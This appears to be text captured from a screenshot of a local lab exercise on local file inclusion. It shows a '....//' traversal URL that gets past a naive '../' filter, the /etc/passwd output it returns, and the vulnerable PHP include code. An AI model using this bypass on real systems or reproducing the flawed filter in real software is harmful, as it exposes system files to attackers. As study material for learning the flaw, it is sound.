 192.168.190.133/test2/?page=....
Not secure
192.168.190.133/test2/?page=....//....//....//......
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin stunnel4:x:999:999:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:124:RealtimeKit,,,:/proc:/usr/sbin/nologin
Debian-snmp:x:120:125::/var/lib/snmp:/bin/false speech-dispatcher:x:121:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:126::/nonexistent:/usr/sbin/nologin
postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:125:130:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio
*index.php - Notepad
File Edit Format View Help
<?php
$file=$_GET['page'];
if(isset($file)){
$file=str_replace(array("../","..\\"),"",$file);
include("$file");
}
else
{
include("page1.php");
}
?>
Ln 21, Col 1
100%
Windows (CRLF)
UTF-8
ENG
3:33 PM
9/5/2022